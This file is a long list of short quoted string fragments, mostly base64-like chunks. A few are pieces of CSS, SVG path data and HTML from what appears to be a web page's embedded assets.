"ThuF3k2P0b", "dOkvZgTumW", "Dol5wvmPh7", "84L+p1DbTc", "2KOoBAFfnQ", "l7tC7ShwWg", "m4IcRlKBo8", "oHh7mJfZuZ", "GDPXq/oQGZ", "J40FQLXkOd", "7w8H/Mev7s", "VHaJe85Col", "1Bu6AagX2E", "5EKhnMQD1b", "ri5z52MaLn", "l9zDxQzUE/", "GXQmNmVMnn", "6lXOi3rNg9", "Ke9z8TJPdy", "HqBPSRmUG8", "1SLoqL6cXi", "8D4vRgDQSd", "IPYftvG/1H", "qBfUg6EQqL", "c4cD9RJ6EI", "oJ/uZd7sK4", "/UEP1BPKQL", "i0FnyNA1Ku", "mGEO9oj8pv", "7xaSz+StmX", "zUE/wA/WUI", "YYnlP8xWBy", "AsABRr7JD1", "Q+CHHO+Ck9", "1FvcP5KUe8", "npwB1GsuBO", "qEI1CsZQb0", "1Bt6gKg38Q", "9oF5HBlBP9", "rqpfiNvViS", "06F+VcaUDj", "lKHdfbJvBY", "SkZQL8kA9Q", "4WJAE68ccD", "P8A6tUzgHr", "7VDNQT/EA9", "nDDneAWdqD", "wJ8T2NEYhO", "De9j8cM68C", "qAQAAtd74n", "i6ad2sMoN6", "mNwwKwicYK", "2goOnVoznx", "0S9yjtEvao", "aAAAAQr3in", "M8y7zUXm3e", "8505/VFTc4", "Xt98flf93f", "6b9p99/Ljg", "QwDg2fz7H/", "y/6hdztGoX", "n/json", "rc4NmOoV8e", 'or="middle', "oYc2b/SxT9", "xj+ZQ2akR4", "USw6Jetmgq", "kbAnpnNaHi", "0+IAEAwBOI", "hUyQL3mQlB", "cDve6MAw/9", "J7yIVDPYgD", "JPRSMQL1HB", "VQTwORZwY6", "XeIeoVh0W9", "PWah0S9JOp", "uTp6/Vhi/Y", "hpwzA6gH1G", "Sj3snvuR51", "fsjxDjhpPV", "d+0UvUu8AO", "R+NfhgK9ox", "eJewDAs3nZ", "PU6y4A9YJ7", "c25RnVGDp3", "1RkEC9Qgao", "Mr8HQYvE/V", "3ysWT4QQQt", "7AABQ56UZA", "ol+oJ7rC4B", "mReohx7ix4", "c0L+pVDYp6", "UWg3gLq5TJ", "sXk3n2HebS", " 75.8901C5", "vnpnWw80M1", "/qytucNp+M", "6Nc+jen3Tp", "gXv/WtwDAD", "+Q7FYVEvOH", "WGPVEPAAD4", "Time", "xXe9Jh5HVr", "D19ttD1OuY", "HHAYMKWcar", "s+z3iPuvNU", "e/BGQbUC+r", "C79lM9y8qF", "UTkTIBvF9+", "TeFS+23uX0", "EHyb/oIKI/", "9GLbAYcJI9", "FCPyOHsHH9", "K9wEdSrMYB", "2zbGARrXqn", "IRqFcygnpJ", "2IURpdoMvS", "qJeJewBAEv", "SrGRD1blaZ", "yWFw83Zx1C", "P5wB6uX9AQ", "ACAU43EPVF", "4w4B6QT0YC", "4o45FT4HIR", "ETnG6+04KB", "PYsBqHdrJb", "/P2n2B2Vze", "eKEJfIivcW", "Mm/KcbPzlT", "Oekyfu3aN7", "qOhqetk0Jn", "eAMBrHk4AA", "F7yUCd6iEC", "R71Xf9pfyw", "/cWMwD1TzT", "3YYx5Uxf9o", "wByIQz3EUu", "KKe6JexR2i", "umvWft+EX/", "M9SDNQ7M4B", "goYwPMV2Kh", "lKBo8KBsKQ", "pjPEWEEEK9", "K/7BqBeYA9", "G0ETmo3TM3", "tz/8QD13MF", " 34.5353 1", "OU3/VP9Y0w", "AwLK8XAHAZ", "UzmkBnVLbf", "oV8eYBNXXv", "CvuQjUW0C9", "Hd7CuLn3c9", "/tEqUeP5ks", "bT34TDgDGv", "6Eu/ZTPcvK", "C0G9BdTL+U", "6D5ZhHAV2y", "2cH9QbugGo", "OeB0hG4z4B", "hoYKcVQr+b", "WUV770vasg", "01C145.755", "6GT+oVygC9", "7POkDUK/nO", "XKgdDkRPLx", "EC9gh+o5/o", "DHUq/svXDh", "M73W9OT2N8", "aXLQu9oh6H", "dr-logo-dr", "HFDvhB4qC0", "zcxjPRuDeO", "BdDvVkMT0O", "QJnxcC+EMI", "LqVXaIes1D", "D01MNIaKb0", "3MOMNpSpz4", "1rcAwA4Hy+", "nOnLPnFj2w", "Cforf/+P38", "oKgXDYt6wb", "2 75.89L47", "nd-color: ", "Yeo1zwk6iV", "b+YAJyHqVX", "0/aLiet7dN", "0AqLexB1Ww", "j7fo+4z/pG", "k95v+UxsT5", "bKt5pXpXlc", "oIdrBlAPqN", "QzcA9QJ7SM", "HBb1gvOiXv", "8YP1Ee7n3S", "EL4vbuBXr4", "V70ii+xxsY", "ax1XBgSbeg", "/qJYdEvWxQ", "6JeNijqAQC", "Cr3bcY6h3g", "iM9Ai5yTem", "4487f3Mvhn", "zTxygGnI3S", "nt: center", "jtBtBpyj/s", "cNinoAAHA9", "h3gR2Wd4h6", "cuvcnXfqLG", "FzwJ73f8pn", "zCRVnF8CRy", "oh6jXPbD0H", "kPUax4U9US", "CM0reUBoXi", "Tv4phmDO7G", "Colx76Tj1x", "gnq7/qD1nT", "AMh6aAQCAu", "rr8e+AefYA", "9S+Nw9gccy", "yQ/qVRlBvS", "xjqFfEIOTN", "YEAW90S9wT", "jpGNgXQmQO", "piQFEMjW1P", "HmOETFizYy", "gian còn l", "iKPwSNH3K8", "tAvYAebkVA", "AOTOcG+fQN", "1/v33eHmf4", "/yhf33y9IG", "idPX6sNX7D", "AAAPJjeuCf", "3DC36uCgQH", "eGAqDd5h8W", "cA9ZoLgXpA", "3me9TOuh8R", "O9WKV1He5J", "x9j32/1uAv", "mcGUE/OAOo", "GuyKIzCF74", "DYXgRTeR8n", "aCxLeagtB7", "jQUAuPEq7o", "mFTlK987N6", "2IA6p0ZQD0", "dQrYhByZhV", "HUq/sTRI5U", "Kh+Y7D/BLP", "9MoYAgAAoB", "05uFDFCvuR", "Gpq6TQWdiU", "6hUyDDnNRY", "AML8kuxsA+", "xgI9NBTFH4", "   border-", "UXm3eU28+5", "wOYg1btQDg", "8FJoaPCoeB", "B7gH1lGKgX", "JBUW9zXtQb", "XF32iRrb6b", "EEJfpSrcA+", "t_btn-dr__", "AntIzKDeTg", "z/7C16Vfbh", "n5OoJ+oV50", "6AIgjGQQim", "JepUdol7zk", "V//S5HAAAe", "BhymovuMuR", "im2qxgTtYR", "bdonf2HvT9", "YoMYgAiM+f", "BAvUJGQ/Cj", "NQT9cLzot7", "rPKXS/mHQ2", " system-ui", "2ToGpX0fst", "wD5sLdemnf", "DOpl/KBe9w", "UHRb1oWNQL", "3LYxWLa0j2", "1DrDmG462f", "W8ntwhgH1g", "6on/VHVcK9", "Zj6KNm3jdF", "C2CiRs5oLU", "0.73999 34", "waGR+ngr79", "iGOyuYuOcT", "DAfqJfVQMA", "yZhUj9O60Y", "jG695Q+8CO", "+dlCAAaiHq", "V/N3BG4z8y", "UVpziFzciJ", "w+IewAAcA5", "0Ww6JeMC/q", "4h65RSZf+Y", "JeNijqAQC0", "9wh9tV5u8w", "PABbJ+pVdo", "G1AvqwVAI1", "tbocE8qcnQ", "elWDoh4AwH", "NGmi42oRTK", "EA8NRq4p6o", "kAAOCEvu2/", "uAnU+xK4R0", "gF8Xv3ZzUz", "APVkf0fgNj", "QAcAACdZxz", "HbD1Pw8FRx", "y6AWX/rNT4", "b3IBhS983z", "RDGJ76Wal8", "6LICNQrZBh", "9ZoHRT1RLz", "9f36Lwb1kN", "IfSreBERQm", "i4voenXfDe", "     fill:", "Wqzm5iO60n", "ImzbvdGQPP", "yDlFP1Gu9Q", "FMa+BAX2sD", "boGjhj1MnE", "lQ1EuiXnRe", "w9NTHSd0mE", "3FY1AvOrxj", "/Jxl/O9Gd1", "/gSRgwhauy", "9ivDvJvPMO", "vgADAXemNe", "qO0S95kFRL", "nD8I6NRr1M", "DjAGgw5/Rn", "+jOhqauk4G", "LckxdCMdQr", "RZGhBBCr5U", "eRRCZQ+YYQ", "mT5t3ujJVm", "wk/2BcMDDh", "Ptp5idKUW9", "s/GsWWeQ2k", "8VqFfIMOQ0", "L/9PfF/cAA", "9iKnHpsO+A", "u3WM0LvTRq", "/2Cm2tl8Z5", "A4BFGvskPU", "ncTqGcSf0F", "tdqdalcbgA", "https://an", "YB63QWgXnA", "u/htQnq5TM", "BCr5UE94B6", "x36V2Vc6QB", "1NjNe8Ur2r", "sT9ZoPi3rv", "nJ3EPcAAJ7", "kG9fEZj6KN", "e7AfqVQqBe", "Ewf3sPnhGf", "RyyH/afYHZ", ";\n      fo", "eNepl4h4AA", "/UK86LetPu", "EvYl3uDgs6", "H5nUS8T9wC", "8LRHbmMY/i", "rWIY6t0uho", "Qb2MH9QrFI", "APaBeawZQr", "I+IiD5BNis", "XpN86Je1aC", "YxkO9t2r8K", "uAdHKANOYA", "PfkPPGDbxi", "6oXnRb2hB4", "se/3iPusb4", "6SYZ5t3DRv", "4A6sn+jsBt", "fIfisKgXnB", "s2HRT1RDwA", "8YC7WEbj+L", "IYTc+oB7QD", "S8T9wCAvfI", "zEFYAE7H0U", "03AXGuAHHn", "3TTncnI78p", "6od3V+xaiX", "xwACwVDoQG", "772KfRuwd9", "HdctvcnbDx", "zDjDaUqc+J", "JVp+8XO8XW", "vT7r0FzMC9", "ljFsRU4Tw6", "gihGeKlRgi", "3L6L4SIHLI", "zfUSzHYi3V", "npX8UwzJld", "zOol/GDet0", "Dss7RD1Rr+", "MC/qJYdEvW", "13hP1AAD24", "DxuhF+hv/p", "MLurG0bmZ7", "1BBEYM9Rr+", "9Qh7+qYj4p", "BY/SoRQmFr", "VFvvz38TD0", "aXCPdWOgQt", "HUK/qT4rte", "wUjUO+RAdR", "r+rBx6wbWM", "/m73/v9uP4", "8a3TwLAVOE", "8jpGIXI6Tn", "gz3Pi1QikV", "iGE0DyxuCG", "P4pe2HE7Ob", "H2tfgf3gHp", "IkHAADAE6u", "qJfbwMAP1C", "/c88ioF5gD", "93h3cJ7bep", "kNivtY7cXA", '9284)"/>\n ', "hucUfzGY3I", "Heaf32L9+H", "djYJ/2LoLI", "qAepoRqIcQ", "MMYNOO4MoJ", "nQL0vgXtER", "9SM5J5LHdk", "FwNuJHKUlL", "QQqhfLF4II", "bkp+5lxL14", "BekoRUE8zA", "UO310DL2x5", "C++AeGm5w/", "kJd+imf5eR", "AACAnZTinq", "3H2Pfb/W4C", "Wah0S9JOpF", "tv5i4vkfn3", "XgHlBvjP8A", "EwAA2Ly9Rb", "AA2IotRL1n", "/39AROPdgs", "Z+bBqcQBPo", "Geg3/SVD92", "h5xDe2goOn", "wonImQDfUu", "W//6f/BuII", "DLV/gmFjEL", "1R78Qdbg6K", "MUjmABA5Oo", "05/MIXOWD/", "u4w+oCUU/U", "3VDSPzM11w", "qV86JeMiTq", "OxjGy9y3l7", "9W7mhxKw71", "DDinf0ATrx", "iFQr5AB6jU", "LzLjAW6MFY", "3YxDPTuFIa", "DOq44Ez7Tl", "BY50galfRF", "orm: trans", "lCiywvUK2S", "320nAVs+os", "XrRDlGve0D", "pUqBeIQPUa", "GftBvUOwB5", "fMi3rJIVEv", "qhXnBf1ul9", "cJoYg+DbNT", "BwAAe/BADQ", "gwmX+T4A4w", "NBL1Av3gHo", "Ol18BwwGHC", "j6Fvp3YYx5", "2iXveAqDf5", "2IQcmYVY6K", "wvDUz0rlu4", "RIWe5zZAz5", "k8QOatFkAm", "dol7zoKgn6", "xD1BP1Wu8Q", "HQQPz81TYJ", "B6nvDtBhzB", "ueF/WSQ6Je", "gKATqLdDDN", "Wu8Q9YrDol", "Z1YxJmqJ7W", "C9VOVx+8Of", "J/Wj/SVD99", "BqhXuGDerS", "dkP1Osuij8", "INgSD2Pns+", "AwEN4FfdEv", "+YPzLh38s5", "gntYmUG9jB", "BOLL6mTbI3", "inGYF6CKHd", "IenfONy7N4", "WIupVdoh6z", "vsEPW6Bs8S", "yX/5n/98jZ", "e6LewLyoF9", "l7VoKgHAMz", "ahXyADqdRc", "S8SzzunfiS", "fiN34Aroh6", "uZFRLcTqFf", "dPPvFv2J+z", "w8Gky9y/AH", "ThPDqOk/hO", "8xDuxeTefY", "Q1NXSeDzsS", "r7sAqJfcw8", "/spPlga3Oo", "Tju2yRwmjO", "qDV8u6k3aY", "Q8mAAB0u4l", "gXmsGUK9qB", "I8nP3Ksh6j", "P3RL2KO0S9", "yG4EcNOG8K", "nDKyT13f7o", "3iHqiXs8do", "MvcvwBxgUO", "n93AlqFeoB", "eYgEAgN39g", "vYl3uFhwxq", "yVypCuGeg2", "Qz1VDAePdT", "gPU95wCjLX", "IZEvdW8qDd", "cwlPXuFIaS", "F5q3/cBPNu", ": 16px !im", "QCNRr7JD1G", "nqF+Yhv+eC", "xhNSzqbdwh", "RfnKx+7dy7", "RPVj+hQgRT", "GPmnnfFJ3+", "S2OzRjq1TE", "wMoN6GT+o1", "gdFPVHv7o6", "uVYd7NZ5h3", "jIrqufsFnQ", "57UQ0URqLe", "UIGqNdcBOo", "GovhD0Pghx", "hXuAjq1RhA", "UjUO+RAdRT", "M3+PNwLkTP", "pnzwefw8T6", "UCZOAB2zYG", "3Hy1nAZv+Y", "dSLdoh63QN", "IO9WKvDPan", "97QNS7f17c", "9ZQPgXoWA1", "VtwT9XaYF/", "dxxIhPQyEY", "jwygnvIhUM", "Qb1MRkfg1O", "x541h3EPQA", "f71ryqHhwG", "mJ94ngXuER", "kU9TbnRb3u", "mHxbCoF8yL", " #b0e57c;\n", "cqFfZIeo1D", "WIzhaaiXZA", "p/mIwuQfBk", "/6eYjvNvUH", "HM7+oXfL/q", "geDUII+4B5", "NAABOQNS7c", "s6gXzol5yS", "WIqdhvL3IS", "4NmOoV8eYB", "JBUQ8AhD0A", "uIet0HRL2J", "EZBtQL6sFQ", "9qviLQdvqF", "e7QwavkZ1N", "S7tZLfgzMM", "93YyAPTOb0", "YaALjKH5py", "61EvR13ePU", "Np+ZZh38xn", "C4dFvWBe1E", "F0cret3m1i", "q+g9heGpgp", "0M30Uv7Tlc", "c9q8+4bU/2", "oVwISS9Jcw", "PfCAbRuDYM", "Ajq1RhAvVc", "+4RbWVB7Aj", "Hzbxvik7/T", "kA9QoXQb0a", "/dRPC8+y0j", "O9jDzD60qY", "ohga254a/5", "v2CHqdQ2Ie", "8F9YtfEphw", "0v8dAAAAOy", "WMTCtBSv7R", "UE/1Ave4Co", "vrhjVfhzDv", "FOWrTt8vdo", "VGvMC/qdR0", "3b1lyKDi5K", "MhoF615h3/", "sA9IqL7yYO", "nn74ugjtmU", "BPKQLqaUag", "oF6C/RwzQD", "bdmuInQL0v", "3tADRL2Jd7", "NfJZnVYQ0j", "fqLGYF7ppp", "9nB/UG7oBq", "7phZH6mCw7", "ncMR7GUO9M", "7h/7XHHJCe", "viEFoClYxD", "t2foHmlele", "MK6wncI6I7", "+qduMPNQVE", "h4AAHvyYAc", "XuiXuO8qFc", "on-dr-logo", "CNwz1QzDc4", "tW4Vw1DrDm", "rg4HHD4wPM", "GsuBOoB9UQ", "qcChcbgA+G", "jOd9hiaavv", "9mKhV2u4Fy", "YVEvmBf1kk", "F6DGIALD1V", "5JColw2Keg", "ciBnsPX7PD", "EljRVmIHA+", "wfqfQncIyK", "tfPcqJ5PeX", "CDuAQCcm//", "ykDuvsk2kt", "HcsJeqdtMO", "ADVb2D0n2B", "HcE/VO3qEw", "PFDmzxtQzf", "DKAeUK81A6", "VjZd4Jzbv5", "wGFu06WozZ", "eAeKgag3uk", "sZ97tKoifd", "wgj6jUfFvX", "ot7QA0S9iX", "veQeLmagnu", "sOJ2c3sZ1k", "PUE/VEvd3m", "9coYhIuyir", "pZn3v/wP/m", "3rBvKiXHBL", "h38xnm3eYi", "2iHrNg6JeE", "vUH8gBBCRT", "cM8O5cQ7d+", "vdY7RL3isK", "u/PipwwA4D", "+RAdRTPgTq", "oV1N8pZn3v", "QQANkXUq+w", "a7XhC+L27g", "MNqWNTbuEP", "RU3OG2/mLi", "Q2K+1jtxcA", "ZhucUfzGY3", "7iHgDsk9/A", "8ABZfmdOLi", "l6lR2iXvOQ", "9k7DvU8OOJ", "ig3prioSAU", "r-containe", "vY9BdjxFCv", "cMDhwx9QED", "dwGoF9zDyg", "QA8gQ9xT9Q", "EMOGcGUE/O", "Hm3O2Pgmdi", "Cze8AEALqo", "1MnEPAADYg", "QAQAWJOpVd", "wd5jBc4ksL", "J79zK2yEG9", "A+oF9WAoBO", "RqF3e470ml", "/rcC8+inNw", "/3m/+PPwsC", "T0AgPvkAQo", "c2XuTImoJk", "r/qF3y/6hd", "wf1Bu6AagX", "b8ZBcT2Ggw", "1NXSeDzsSm", "ebd5iLz7nK", "r2pQ1AMAgO", "rNg6KeqBee", "8aFvWCeVEv", "HU078AqGc1", "6wbWMQLHLk", "jGOoROZz9Y", "jR9yvn7A6f", "UK8z1NN//h", "jPMu81Fd5h", "FsEjaObnKm", "M1HvOvAvuE", "DP9QVAPd7t", "+5pAup1+oF", "2mX8R9QAAg", "+rK64wWn7x", "NBeBeguol8", "gAAh9Yb9TJ", "lJoXgMON6O", "ABCaqF/gHk", "pBUQ8A2Is3", "9omNlQU0Sq", "wDqffn/Abh", "XCieSeATTS", "fQTArvmrNy", "jcCBjwDn9A", "f1CsUgXolI", "uc9516AADA", "YiHqZuAcAA", "yTOVycffWz", "Q9RrHhT1kq", "6Eub8oxqDJ", "UQmUP2zTF0", "v6gfqdRUw7", "QOLJ68h94w", "Uy/sDDijL7", "dlzbvYDC4h", "qBecF/W6Hy", "bgHqBPSRmU", "BJREFUWNQL", "wDqSX6gnus", "fhe8nn3Gcl", "rXI78pRROC", "d1/h+0RENC", "lleKeqLfjD", "4.494 145.", "FEJlD5hhDv", "MH9bpvAOoF", "1PecAoy116", "hJvYW208e7", "rvEPWKw6Je", "se;\n  }\n\n ", "AOCxeZMFAF", "fQuad4ER8/", "I7DDmjh/6g", "7j6mXdlP/N", "qYw7DsN6uX", "XaYF/XiO0S", "UK/JD+pVGU", "W86Le9ryol", "ZLBPb+PrtD", "REBwnUK2SA", "5w3g0PXqKR", "hmgXnMRqLe", "gN39gcLP3A", "6v4EzSvVu6", "L14XtTrPiD", "9DDh+nn/sf", "AveYiUG8B9", "h28XPwfqfQ", "rJGUC95iKg", "UPIsf8kvAk", "kzNnhXgz23", "19/47+4fyz", "NPPstW7TQy", "VEvGxT1AOD", "CKHzOHsHyK", "rlMkC97gJQ", "k5ecMIvSvO", "oCUU/Ua5oX", "1BW4HTxDAq", "pEDoSDEBDO", "Dg5u8ndSRb", "YG3+Kk4AAH", "erhmAPWAeq", "ZKoF+0Q9bo", "9cmqJfPaAx", "nClM3HS+y2", "iHqdQ/sNep", "Na4J+oNzIt", "9ecd8E9eqo", "vu0d31iC84", "WNQL5kW95J", "3YrD3kDUy3", "h6DxQ453wE", "pdYIflHaKe", "rZoKgHAM/L", "nMPAACASz4", "nwRSnCeO2T", "L2kHgomoN7", "yQ9RrHhT1R", "LZYB63QWgX", "GDPXq/gSRg", "Lr/7El9/FH", "ZUyad7szVp", "XqVHaJe85C", "BsNAvc+Zd8", "p0ZQD05A6j", "faHsB1LviB", "XpJ1It2iHr", "IhUM9iAOrd", "PVseAPSHAv", "N3DkgNOR+g", "YSVwBkiY2t", "EPVGv9Q5Rr", "E6i3QwzUDq", "JcNinoAAJz", "zP3RL0XUS+", "7UgPOmMPYl", "ol/GDeoUiU", "+fQNSrp0l/", "gZQT/kQqGc", "solute;\n  ", "iG/54KBgac", "IepVdoh6zY", "1Esybgz1vg", "RUAADis0ai", "fie3J09dqw", "LWdf/SyO3i", "APWUD4F6Fg", "45PcGnDKyT", "eoVLoJ6NQZ", "YWRfBOFFjl", "4fcBH/Lz5E", "l4l7AACcmZ", "4GnYlNGStB", "Fzfo/NuWA+", "TfKene+Hsb", "o9/AD9dzh2", "urdOb9S1Mv", "RT1RLzwv6g", "f6jv3AAAAt", "6R1D/DsxqL", "gXnRb2ugZE", "14TjyOr39U", "ZdcI/upB93", "0Q5Rr3tA1J", "PYg71Ugz2Y", "uAlAvuIeVG", "XqCH6inFAH", "sEOiXmWHqN", "a2LjJkY/tk", "uk3f+/Xho4", "I1vcWzGUK+", "kQ/+qjCsB+", "9gv8CGOqWr", "F97C5UJd+y", "0dh3tb/YNL", "JupVdoh6zY", "Z3D9qZBupd", "hAXpYsGhhB", "eftPMLurG0", "IEkSNtDJpz", "uB08QwavoP", "HkLvEy8UQg", "QQv7n3Pmtp", "Yyvs4Caq+l", "HFCsL8CIC9", "2MoV4Zw7iJ", "GEzuQTCknk", "QiENmpEfor", "R8jepoaOo6", "IGkdWL0AGH", "AVHvZpX5Ow", "mrf/BLO7um", "7cO4h7AABQ", "S9SbusLpA1", "4URmWfaHsB", "wVwu36WE83", "loOinqhXnB", "pV/g3HTv4t", "gHqBPSRmUG", "/1F2K4B1mu", "w+wegniccq", "EPVuVpm/w+", "AAMNHH79wT", "qJcNinoA8D", "9fMZDoN6Xw", "6gnZzDkdBX", "c8gcY6hX9C", "i9KcQ+bkRO", "TxxgEN2lIK", "7UAwMOWcGU", "8fWCtuMFjD", "B8GQum+ez2", "sVhUS84L+p", "Bw8oD1PecA", "Xj0DqNdcBN", "CwPOgAAXMZ", "+BM0r1buqH", "TqVXaIes2D", "5Ttvu3cfY9", "o3q0xgHqbV", "3p507ugBeF", "PIbSiWBQQQ", "3/svfdvt17", "N+u/+FO/dS", "mIT4U8UOlK", "R2CdabB3FL", "YDmiXmWHqN", "PCn/tovHXE", "B4S87XeiYN", "6LejR2iXve", "sOiXjAv6iW", "hXhGDkDOrG", "iGnuciQs9x", "SYd4tXDTv1", "HiZqCfqTd1", "ocD+DcLcDe", "zkk6mWDoh4", "zyn9TAzUk/", "KBe9w1AvcA", "wD1ZD9Qr7s", "oADyvI7cXA", "UvbTmcnN3k", "h9g+LDDgdo", "EjdN8/ntMz", "EqFfynXsAA", "58h6gn6rXe", "nELgFDFC4I", "7zYX3WHeHc", "RL1sUNQDAA", "D/BLPz1DCk", "Ow3q5f2B63", "UK81A6hXNQ", "UM9iAOqdGU", "eZBUS+JetE", "aLexDtcLBD", "2\n    );\n ", "9QgZQr7sAq", "B/5Q8+wNg/", "AvUIGqNdcB", "ZQL+MH9bpv", "APaUYqFf0A", "oV3EQoMQQs", "5J4F7hERfZ", "xbMZQr44xC", "HgAcw5sbAH", "9yjtEvaohU", "Hv4B0aDoh6", "KLgL1rrR3L", "C/RwzQDqAf", "xZwD1ZD9Qr", "URc58bONFj", "GXjAto1BsM", "b/8JZnd1w8", "91Mz7puj07", "M9ULkkM/0o", "Z/NPbKvAY6", "xxwODm7yd1", "V9fLprxP3A", "6Exsypg87z", "eBsNAvevPu", "ewMoN6GT+o", "q2V/B6cYUC", "MClVMU9Ua+", "nZTe5OsiDX", "MUK+5CNRbQ", "9E/u4fZh/V", "ikBnpEXJ1J", "E5ZI4x1Cv6", "v1B6zt/6F+", "lA4xl/9kXt", "94joU+XhRb", "cBCiXmWHqN", "aKeqHd1XtQ", "lor: trans", "DAFS1Bhrcp", "mQVEviXrRe", "6hX9CfFd70", "HnrvQCCPvZ", "tkLJyJnAty", "VEPQAAeAwe", "AvXzxABCaq", "4Ee/D945gP", "ewPIAG7I4h", "7+6bW7/ogy", "47HKiX1EPB", "h6nUNnjXqZ", "S/GiKFe3Z/", "l60Q9TrHth", "jR2iXveAqD", "pKiXiXsAwG", "ypj+rK25w2", "kA9QrXDDv1", "fWnzDgaDe2", "yQVEPAIBH5", "nl4p7ol6hT", "YAaCHqVXaI", "yEqFfZIeo1", "NCNRDCH2TW", "Z2JQxed5ty", "2Uz3LyoX9T", "B5uZqBeMSP", "jgK6wAYCdE", "tdrbIfmXQU", "uTp6/Vhi+I", "OKgHqaCaiH", "aQOcZQr+hP", "w5cvRufSlP", "jqAQAwm4dB", "LsScLvYrls", "fDoDE4jNHY", "DI6UY6tX8P", "YlXfqLGYF7", "NTOaQGdUtt", "AAAzybqVXa", "CNRDaJz4IS", "5ijBjq1f0J", "r3lQ1BP1wv", "UePqcMDhA8", "UFR7wI7LO8", "LfzEjcM9UM", "xO76WTi9K8", "J3cW2f71ry", "sag3YYdgSN", "qdReAesE9r", "Rr/sBop6od", "D4nZedZ3/z", "EPAADuiwd4", "DwHD5wAgAA", "aBeLgPU6y4", "MbqHh3mJvd", "plqhuE5xV8", "wfzw8AQDws", "Ef+/1APaUY", "oAvVKRlAvy", "qBB2zbGARr", "A69O+pArUl", "qdRcA9RJ7e", "LyxAgCs4p6", "ol4wL+olh0", "5M5wb59C9P", "KRo9vAGEPf", "QrZIB6zUWg", "qNRcB9Q6gn", "5kFRT9S7u2", "gMDONVHoSE", "XtERPTJsok", "aqFfZIeo1D", "fygEEImtcI", "862dcD4nZe", "copy-allow", "wxeJuqdtEP", "LFm31eMdQD", "KeqLffHqJe", "78YOUa97QN", "WaB0U9US88", "ZtaG+6FyDH", "NQD6lX9QL2", "C4LwwhIkTG", "3JyOb79ki5", "CxpHVC5CBB", "1MZlD5hx6t", "oV9kh6nUNb", "whyeA1CyN/", "5AB6jUXgno", "QAAgLKeuCf", "C193HiDVLf", "b1Mn5Qr1AE", "3tRehI5yU8", "9pXtSrGhT1", "z1H074e1Uw", "jUGUO+VAer", "M3VwCAr3gb", "6Dyf8N10wM", "T1FlAv5wf1", "ground-col", "iuqc83IkeJ", "rA9TLZwRBv", "XqFTJAveYi", "etGwqBfMi3", "B5CeeKHjxB", "cdUxsI/tu7", "p4JDCJwXhj", "0S97gFRb/I", "ok9PMxAvUI", "xBsG3a2Ck8", "wLzwwAAA8o", "CL1a/9bj39", "8/rBH3zPVd", "3AvPopzYf2", "6XXwHDAYcL", "oN6EHjpDgX", "uAB5o1/Nof", "exg/qdReBe", "E9RZQL+cH9", "PHwAA7IqoV", "HAYMn6B5pf", "rK/I3CbmVd", "ZwA2EM9aT0", "pgwsq+J8Zp", "Wyli3tWMK5", "c4DRljr1OX", "ton-dr-hei", "EzSvVu6ocJ", "mBcXqFfIaA", "DfuiXqV86J", "B/GAfFfRrm", "3p4i8XIYf+", "wyBwWwO0aG", "HzSvWuKocJ", "0Nu6JehN3W", "UmL7i9C7VQ", "gkWOvIHhoD", "  user-sel", "oNzIt68R2i", "b+gBot7EO1", "8C7uiXqFA6", "E5ZE5ORE7C", "SrGxJtjspc", "2aV+TsMXib", "+YGDAOTOcG", "qoxCwfkHg8", "3te1EsOiXr", "nc+JMXPAnv", "otBrvJvmAR", "Ax3hxBgBYg", "Tu4T2y9a8q", "17.095 150", "Rb3CHqDV8u", "UK9wEdTLFf", "6LeoUhUW9z", "K0mFgSEEHq", "7FYi7q4Yuh", "PI+odk9OAO", "HwZC6b57Pa", "'Open Sans", "ZeCttTf/r/", "QOi3uQ7FId", "82/Oz/goEh", "wTol4m7gEA", "00M/6V/9l/", "FcYEvU250U", "E/cAAAD6+D", "IVAPqCf6gX", "vkAHqNReBe", "94iIiI6TTZ", "wQzAk6i3um", "YyuEEwOYg1", "EAYLqbuCfq", "cGUA92Z8w5", "oF9pCYQb2d", "Cov1fdxEHy", "cK/qCfq9cy", "f+rxT//Dfx", "XXQDqBfewM", "IF+uQpAA16", "Cx7D/7wvas", "BYPJFjj/Au", "bDpvi7w8H/", "QNSbeIeLw6", "A+JGdTbyQD", "pp3yWkw/9m", "U9dImot6rr", "KuZFvaYBUc", "DOxKWPyvNu", "mIi9JFA0MI", "4DQxjJr+Qx", "8B1Cv5u8I3", "MdQrYhByZh", "C3aIel0DR4", "xsC+xdzuDh", "y1lH8UtbDi", "AACe1NcnP3", "/RCnoPfkOb", "SJH3sBw0Jw", "+fv3v/vEjY", "3mJvdsZNHy", "size)) / 2", "UV7n3vBca4", "7JA43xxjq3", "81A6hXNQP1", "AeEe3ph98K", "Sx31ZQb1Ch", "DAunwIAwCA", "9XIZoF53Aa", "cAt9G8nX3a", "RU+ByGY2l6", "oMQQsisP8A", "qZYOiHgAcw", "nNTPvAdSr+", "9oh6nUPiHq", "KocJI/vYPu", "Ps1MZlDZlS", "pfyruAQAH5", "3sZ1kQQ6/r", "NvkNxWNQLz", "c1rmYnClM3", "2JY1AvmRb3", "P/l2cyEXBF", "XBIWXMAAC4", "yoN/QAUW/i", "y2c0hj5q5n", "kPJQAAdNmM", "sa2Ks5o3hX", "PVEvfC8qDf", "fhzDvViel/", "oAXI03BQB4", "nr5WG75g24", "mxdh3uQC4I", "0+gXlPhE4a", "eo1F4F6C6i", "DdU/EUiZJQ", "mgqAcAwN48", "syHX6WWQOC", "KBJb9wT9Qb", "Hvln+IEAAD", "1oh6jXPSDq", "0HsljP2sN7", "JEx7bZA4CU", "fcA6tX8HYH", "QDgPnnzBAC", "+yKYSgPBUx", "U8sAAAAHlh", "/NUcIjYfmG", "10FR7wI7LO", "jIlaYrua2F", "P/Y3QPD/MS", "RT0A4Cze8A", "idp4F7hEdq", "EMsVQ5GQ/t", "/hlDvS+AeE", "WznHzo35SR", "rO64gan7Rc", "JKKHN0Gxhj", "       <pa", "Ck7pvnc1rm", "6Df9JUP3Y7", "u2wMSjqAQA", "gPDVuA0MYy", "yZhVjopbYr", "Yt/hpwmA0P", "X/g15O4BwC", "HxAzq7WSAe", "Q9US91jtEv", "HeFx91mLzL", "sU9QAo8QEa", "US8tEvXy+W", "D9ZQioJ5mB", "YaWsvrL/7J", "ntp0Bgcxmj", "g4WtUwrxbz", "Xgz23mxdh3", "3Ve1BteLuo", "xh4cZqFfwA", "gCFHv1R/6s", "BLb1cTu+lk", "UG9jB/U674", "gNQ79ZKfg/", "9TJxDwAA4H", "fU2M17z/7p", "9QT9VrvEPW", "iOhq8lCiyw", "V/uERFRn2w", "iXjAv6iWHR", "KegBwHG9wA", "sEQAADuzNu", "yubhiZn+mC", "dWAODQRL3K", "sDDijL78TB", "rKH5py+Hk7", 